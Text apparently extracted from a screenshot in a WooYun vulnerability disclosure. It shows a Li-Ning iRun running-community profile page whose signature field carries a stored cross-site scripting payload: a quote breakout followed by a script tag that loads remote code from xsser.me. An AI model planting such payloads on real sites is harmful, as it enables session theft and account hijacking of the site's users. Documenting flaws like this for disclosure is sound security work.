 lining.sina.com.cn/irun/uc/space.php
WooYun.org | 自由... WooYun(白帽子技术... 首页 - Sina App En...
李宁iRUN跑步社... 如何获得积分_站... 李宁iRUN跑步社...
LI-NING iRun www.irun.cn 李宁iRUN跑步俱乐部 社区会员数：247867人
已是会员
首 页 悦跑地带 跑步论坛 专家在线 明星达人
px1624 编辑签名
'">
性别：男 修改
现居城市：北京市-北京修改
跑步积分：62 i米 兑换积分>> 如何获得积分>>
修改头像
约 跑 跑步音乐 热门跑点 专家问答 跑步论坛
sources Network Sources Timeline Profiles Audits Console
p id="name">…</p>
p id="sign">
<span>
"'">"
<script src="http://xsser.me/q4VBfc?1366788312"></script>
</span>
/p>
p id="sex">…</p>
www.wooyun.org